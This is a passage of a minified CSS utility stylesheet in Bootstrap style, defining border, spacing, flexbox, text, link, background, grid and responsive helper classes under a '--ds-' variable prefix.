var(--ds-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--ds-border-opacity:1;border-color:rgba(var(--ds-primary-rgb),var(--ds-border-opacity))!important}.border-secondary{--ds-border-opacity:1;border-color:rgba(var(--ds-secondary-rgb),var(--ds-border-opacity))!important}.border-red{--ds-border-opacity:1;border-color:rgba(var(--ds-red-rgb),var(--ds-border-opacity))!important}.border-pink{--ds-border-opacity:1;border-color:rgba(var(--ds-pink-rgb),var(--ds-border-opacity))!important}.border-green{--ds-border-opacity:1;border-color:rgba(var(--ds-green-rgb),var(--ds-border-opacity))!important}.border-blue{--ds-border-opacity:1;border-color:rgba(var(--ds-blue-rgb),var(--ds-border-opacity))!important}.border-purple{--ds-border-opacity:1;border-color:rgba(var(--ds-purple-rgb),var(--ds-border-opacity))!important}.border-yellow{--ds-border-opacity:1;border-color:rgba(var(--ds-yellow-rgb),var(--ds-border-opacity))!important}.border-orange{--ds-border-opacity:1;border-color:rgba(var(--ds-orange-rgb),var(--ds-border-opacity))!important}.border-light{--ds-border-opacity:1;border-color:rgba(var(--ds-light-rgb),var(--ds-border-opacity))!important}.border-white{--ds-border-opacity:1;border-color:rgba(var(--ds-white-rgb),var(--ds-border-opacity))!important}.border-dark{--ds-border-opacity:1;border-color:rgba(var(--ds-dark-rgb),var(--ds-border-opacity))!important}.border-black{--ds-border-opacity:1;border-color:rgba(var(--ds-black-rgb),var(--ds-border-opacity))!important}.border-primary-subtle{border-color:var(--ds-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--ds-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--ds-success-border-subtle)!important}.border-info-subtle{border-color:var(--ds-info-border-subtle)!important}.border-warning-subtle{border-color:var(--ds-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--ds-danger-border-subtle)!important}.border-light-subtle{border-color:var(--ds-light-border-subtle)!important}.border-dark-subtle{border-color:var(--ds-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--ds-border-opacity:.1}.border-opacity-25{--ds-border-opacity:.25}.border-opacity-50{--ds-border-opacity:.5}.border-opacity-75{--ds-border-opacity:.75}.border-opacity-100{--ds-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-sm{max-width:600px!important}.mw-md{max-width:720px!important}.mw-lg{max-width:980px!important}.mw-xl{max-width:1230px!important}.mw-2xl{max-width:1350px!important}.mw-25{max-width:25%!important}.mw-50{max-width:50%!important}.mw-75{max-width:75%!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-1{order:-1!important}.order-2{order:0!important}.order-3{order:1!important}.order-4{order:2!important}.order-5{order:3!important}.order-6{order:4!important}.order-7{order:5!important}.order-8{order:6!important}.order-9{order:7!important}.order-10{order:8!important}.order-11{order:9!important}.order-12{order:10!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{column-gap:0!important}.column-gap-1{column-gap:.25rem!important}.column-gap-2{column-gap:.5rem!important}.column-gap-3{column-gap:1rem!important}.column-gap-4{column-gap:1.5rem!important}.column-gap-5{column-gap:3rem!important}.font-monospace{font-family:var(--ds-font-monospace)!important}.fs-n2{font-size:.75em!important}.fs-n1{font-size:.875em!important}.fs-1{font-size:1rem!important}.fs-2{font-size:1.125rem!important}.fs-3{font-size:1.25rem!important}.fs-4{font-size:1.5rem!important}.fs-5{font-size:1.75rem!important}.fs-6{font-size:2rem!important}.fs-7{font-size:2.5rem!important}.fs-8{font-size:3rem!important}.fs-9{font-size:4rem!important}.fs-10{font-size:5rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-thin{font-weight:100!important}.fw-extralight{font-weight:200!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-extrabold{font-weight:800!important}.fw-black{font-weight:900!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-justify{text-align:justify!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--ds-text-opacity:1;color:rgba(var(--ds-primary-rgb),var(--ds-text-opacity))!important}.text-secondary{--ds-text-opacity:1;color:rgba(var(--ds-secondary-rgb),var(--ds-text-opacity))!important}.text-red{--ds-text-opacity:1;color:rgba(var(--ds-red-rgb),var(--ds-text-opacity))!important}.text-pink{--ds-text-opacity:1;color:rgba(var(--ds-pink-rgb),var(--ds-text-opacity))!important}.text-green{--ds-text-opacity:1;color:rgba(var(--ds-green-rgb),var(--ds-text-opacity))!important}.text-blue{--ds-text-opacity:1;color:rgba(var(--ds-blue-rgb),var(--ds-text-opacity))!important}.text-purple{--ds-text-opacity:1;color:rgba(var(--ds-purple-rgb),var(--ds-text-opacity))!important}.text-yellow{--ds-text-opacity:1;color:rgba(var(--ds-yellow-rgb),var(--ds-text-opacity))!important}.text-orange{--ds-text-opacity:1;color:rgba(var(--ds-orange-rgb),var(--ds-text-opacity))!important}.text-light{--ds-text-opacity:1;color:rgba(var(--ds-light-rgb),var(--ds-text-opacity))!important}.text-white{--ds-text-opacity:1;color:rgba(var(--ds-white-rgb),var(--ds-text-opacity))!important}.text-dark{--ds-text-opacity:1;color:rgba(var(--ds-dark-rgb),var(--ds-text-opacity))!important}.text-black{--ds-text-opacity:1;color:rgba(var(--ds-black-rgb),var(--ds-text-opacity))!important}.text-body{--ds-text-opacity:1;color:rgba(var(--ds-body-color-rgb),var(--ds-text-opacity))!important}.text-muted{--ds-text-opacity:1;color:var(--ds-secondary-color)!important}.text-black-50{--ds-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--ds-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--ds-text-opacity:1;color:var(--ds-secondary-color)!important}.text-body-tertiary{--ds-text-opacity:1;color:var(--ds-tertiary-color)!important}.text-body-emphasis{--ds-text-opacity:1;color:var(--ds-emphasis-color)!important}.text-reset{--ds-text-opacity:1;color:inherit!important}.text-opacity-0{--ds-text-opacity:0}.text-opacity-10{--ds-text-opacity:.1}.text-opacity-20{--ds-text-opacity:.2}.text-opacity-25{--ds-text-opacity:.25}.text-opacity-30{--ds-text-opacity:.3}.text-opacity-40{--ds-text-opacity:.4}.text-opacity-50{--ds-text-opacity:.5}.text-opacity-60{--ds-text-opacity:.6}.text-opacity-70{--ds-text-opacity:.7}.text-opacity-75{--ds-text-opacity:.75}.text-opacity-80{--ds-text-opacity:.8}.text-opacity-90{--ds-text-opacity:.9}.text-opacity-100{--ds-text-opacity:1}.text-primary-emphasis{color:var(--ds-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--ds-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--ds-success-text-emphasis)!important}.text-info-emphasis{color:var(--ds-info-text-emphasis)!important}.text-warning-emphasis{color:var(--ds-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--ds-danger-text-emphasis)!important}.text-light-emphasis{color:var(--ds-light-text-emphasis)!important}.text-dark-emphasis{color:var(--ds-dark-text-emphasis)!important}.link-opacity-10{--ds-link-opacity:.1}.link-opacity-10-hover:hover{--ds-link-opacity:.1}.link-opacity-25{--ds-link-opacity:.25}.link-opacity-25-hover:hover{--ds-link-opacity:.25}.link-opacity-50{--ds-link-opacity:.5}.link-opacity-50-hover:hover{--ds-link-opacity:.5}.link-opacity-75{--ds-link-opacity:.75}.link-opacity-75-hover:hover{--ds-link-opacity:.75}.link-opacity-100{--ds-link-opacity:1}.link-opacity-100-hover:hover{--ds-link-opacity:1}.link-offset-1{text-underline-offset:.125em!important}.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2{text-underline-offset:.25em!important}.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3{text-underline-offset:.375em!important}.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-primary{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-primary-rgb),var(--ds-link-underline-opacity))!important}.link-underline-secondary{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-secondary-rgb),var(--ds-link-underline-opacity))!important}.link-underline-red{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-red-rgb),var(--ds-link-underline-opacity))!important}.link-underline-pink{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-pink-rgb),var(--ds-link-underline-opacity))!important}.link-underline-green{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-green-rgb),var(--ds-link-underline-opacity))!important}.link-underline-blue{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-blue-rgb),var(--ds-link-underline-opacity))!important}.link-underline-purple{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-purple-rgb),var(--ds-link-underline-opacity))!important}.link-underline-yellow{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-yellow-rgb),var(--ds-link-underline-opacity))!important}.link-underline-orange{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-orange-rgb),var(--ds-link-underline-opacity))!important}.link-underline-light{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-light-rgb),var(--ds-link-underline-opacity))!important}.link-underline-white{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-white-rgb),var(--ds-link-underline-opacity))!important}.link-underline-dark{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-dark-rgb),var(--ds-link-underline-opacity))!important}.link-underline-black{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-black-rgb),var(--ds-link-underline-opacity))!important}.link-underline{--ds-link-underline-opacity:1;text-decoration-color:rgba(var(--ds-link-color-rgb),var(--ds-link-underline-opacity,1))!important}.link-underline-opacity-0{--ds-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--ds-link-underline-opacity:0}.link-underline-opacity-10{--ds-link-underline-opacity:.1}.link-underline-opacity-10-hover:hover{--ds-link-underline-opacity:.1}.link-underline-opacity-25{--ds-link-underline-opacity:.25}.link-underline-opacity-25-hover:hover{--ds-link-underline-opacity:.25}.link-underline-opacity-50{--ds-link-underline-opacity:.5}.link-underline-opacity-50-hover:hover{--ds-link-underline-opacity:.5}.link-underline-opacity-75{--ds-link-underline-opacity:.75}.link-underline-opacity-75-hover:hover{--ds-link-underline-opacity:.75}.link-underline-opacity-100{--ds-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--ds-link-underline-opacity:1}.bg-primary{--ds-bg-opacity:1;background-color:rgba(var(--ds-primary-rgb),var(--ds-bg-opacity))!important}.bg-secondary{--ds-bg-opacity:1;background-color:rgba(var(--ds-secondary-rgb),var(--ds-bg-opacity))!important}.bg-red{--ds-bg-opacity:1;background-color:rgba(var(--ds-red-rgb),var(--ds-bg-opacity))!important}.bg-pink{--ds-bg-opacity:1;background-color:rgba(var(--ds-pink-rgb),var(--ds-bg-opacity))!important}.bg-green{--ds-bg-opacity:1;background-color:rgba(var(--ds-green-rgb),var(--ds-bg-opacity))!important}.bg-blue{--ds-bg-opacity:1;background-color:rgba(var(--ds-blue-rgb),var(--ds-bg-opacity))!important}.bg-purple{--ds-bg-opacity:1;background-color:rgba(var(--ds-purple-rgb),var(--ds-bg-opacity))!important}.bg-yellow{--ds-bg-opacity:1;background-color:rgba(var(--ds-yellow-rgb),var(--ds-bg-opacity))!important}.bg-orange{--ds-bg-opacity:1;background-color:rgba(var(--ds-orange-rgb),var(--ds-bg-opacity))!important}.bg-light{--ds-bg-opacity:1;background-color:rgba(var(--ds-light-rgb),var(--ds-bg-opacity))!important}.bg-white{--ds-bg-opacity:1;background-color:rgba(var(--ds-white-rgb),var(--ds-bg-opacity))!important}.bg-dark{--ds-bg-opacity:1;background-color:rgba(var(--ds-dark-rgb),var(--ds-bg-opacity))!important}.bg-black{--ds-bg-opacity:1;background-color:rgba(var(--ds-black-rgb),var(--ds-bg-opacity))!important}.bg-body{--ds-bg-opacity:1;background-color:rgba(var(--ds-body-bg-rgb),var(--ds-bg-opacity))!important}.bg-transparent{--ds-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--ds-bg-opacity:1;background-color:rgba(var(--ds-secondary-bg-rgb),var(--ds-bg-opacity))!important}.bg-body-tertiary{--ds-bg-opacity:1;background-color:rgba(var(--ds-tertiary-bg-rgb),var(--ds-bg-opacity))!important}.bg-opacity-0{--ds-bg-opacity:0}.bg-opacity-10{--ds-bg-opacity:.1}.bg-opacity-20{--ds-bg-opacity:.2}.bg-opacity-25{--ds-bg-opacity:.25}.bg-opacity-30{--ds-bg-opacity:.3}.bg-opacity-40{--ds-bg-opacity:.4}.bg-opacity-50{--ds-bg-opacity:.5}.bg-opacity-60{--ds-bg-opacity:.6}.bg-opacity-70{--ds-bg-opacity:.7}.bg-opacity-75{--ds-bg-opacity:.75}.bg-opacity-80{--ds-bg-opacity:.8}.bg-opacity-90{--ds-bg-opacity:.9}.bg-opacity-100{--ds-bg-opacity:1}.bg-primary-subtle{background-color:var(--ds-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--ds-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--ds-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--ds-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--ds-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--ds-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--ds-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--ds-dark-bg-subtle)!important}.bg-gradient-1{background-image:linear-gradient(to right,var(--ds-gradient))!important}.bg-gradient-2{background-image:linear-gradient(to bottom,var(--ds-gradient))!important}.bg-gradient-3{background-image:linear-gradient(to top right,var(--ds-gradient))!important}.bg-gradient-4{background-image:linear-gradient(to bottom right,var(--ds-gradient))!important}.bg-gradient-5{background-image:radial-gradient(circle,var(--ds-gradient))!important}.user-select-all{user-select:all!important}.user-select-auto{user-select:auto!important}.user-select-none{user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded-0{border-radius:0!important}.rounded-sm{border-radius:.125rem!important}.rounded{border-radius:.25rem!important}.rounded-md{border-radius:.375rem!important}.rounded-lg{border-radius:.5rem!important}.rounded-xl{border-radius:.75rem!important}.rounded-2xl{border-radius:1rem!important}.rounded-3xl{border-radius:1.5rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}.grid-cols-1{--ds-columns:1}.grid-cols-2{--ds-columns:2}.grid-cols-3{--ds-columns:3}.grid-cols-4{--ds-columns:4}.grid-cols-5{--ds-columns:5}.grid-cols-6{--ds-columns:6}.grid-cols-7{--ds-columns:7}.grid-cols-8{--ds-columns:8}.grid-cols-9{--ds-columns:9}.grid-cols-10{--ds-columns:10}.grid-cols-11{--ds-columns:11}.grid-cols-12{--ds-columns:12}.gap-x-0{column-gap:0!important}.gap-x-1{column-gap:.25rem!important}.gap-x-2{column-gap:.5rem!important}.gap-x-3{column-gap:1rem!important}.gap-x-4{column-gap:1.5rem!important}.gap-x-5{column-gap:3rem!important}.gap-y-0{row-gap:0!important}.gap-y-1{row-gap:.25rem!important}.gap-y-2{row-gap:.5rem!important}.gap-y-3{row-gap:1rem!important}.gap-y-4{row-gap:1.5rem!important}.gap-y-5{row-gap:3rem!important}.ratio-w-1{--ds-aspect-w:1}.ratio-w-2{--ds-aspect-w:2}.ratio-w-3{--ds-aspect-w:3}.ratio-w-4{--ds-aspect-w:4}.ratio-w-5{--ds-aspect-w:5}.ratio-w-6{--ds-aspect-w:6}.ratio-w-7{--ds-aspect-w:7}.ratio-w-8{--ds-aspect-w:8}.ratio-w-9{--ds-aspect-w:9}.ratio-w-10{--ds-aspect-w:10}.ratio-w-11{--ds-aspect-w:11}.ratio-w-12{--ds-aspect-w:12}.ratio-w-13{--ds-aspect-w:13}.ratio-w-14{--ds-aspect-w:14}.ratio-w-15{--ds-aspect-w:15}.ratio-w-16{--ds-aspect-w:16}.ratio-h-1{--ds-aspect-h:1}.ratio-h-2{--ds-aspect-h:2}.ratio-h-3{--ds-aspect-h:3}.ratio-h-4{--ds-aspect-h:4}.ratio-h-5{--ds-aspect-h:5}.ratio-h-6{--ds-aspect-h:6}.ratio-h-7{--ds-aspect-h:7}.ratio-h-8{--ds-aspect-h:8}.ratio-h-9{--ds-aspect-h:9}.ratio-h-10{--ds-aspect-h:10}.ratio-h-11{--ds-aspect-h:11}.ratio-h-12{--ds-aspect-h:12}.ratio-h-13{--ds-aspect-h:13}.ratio-h-14{--ds-aspect-h:14}.ratio-h-15{--ds-aspect-h:15}.ratio-h-16{--ds-aspect-h:16}.bg-auto{background-size:auto!important}.bg-cover{background-size:cover!important}.bg-contain{background-size:contain!important}.bg-top{background-position:top!important}.bg-right{background-position:right!important}.bg-bottom{background-position:bottom!important}.bg-left{background-position:left!important}.bg-center{background-position:center!important}.bg-left-top{background-position:left top!important}.bg-left-bottom{background-position:left bottom!important}.bg-right-top{background-position:right top!important}.bg-right-bottom{background-position:right bottom!important}.bg-fixed{background-attachment:fixed!important}.bg-local{background-attachment:local!important}.bg-scroll{background-attachment:scroll!important}.delay-1{transition-delay:0!important}.delay-2{transition-delay:250ms!important}.delay-3{transition-delay:500ms!important}.delay-4{transition-delay:750ms!important}.delay-5{transition-delay:1000ms!important}.delay-6{transition-delay:1250ms!important}@media (min-width:640px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{object-fit:contain!important}.object-fit-sm-cover{object-fit:cover!important}.object-fit-sm-fill{object-fit:fill!important}.object-fit-sm-scale{object-fit:scale-down!important}.object-fit-sm-none{object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.w-sm-25{width:25%!important}.w-sm-50{width:50%!important}.w-sm-75{width:75%!important}.w-sm-100{width:100%!important}.w-sm-auto{width:auto!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-1{order:-1!important}.order-sm-2{order:0!important}.order-sm-3{order:1!important}.order-sm-4{order:2!important}.order-sm-5{order:3!important}.order-sm-6{order:4!important}.order-sm-7{order:5!important}.order-sm-8{order:6!important}.order-sm-9{order:7!important}.order-sm-10{order:8!important}.order-sm-11{order:9!important}.order-sm-12{order:10!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top: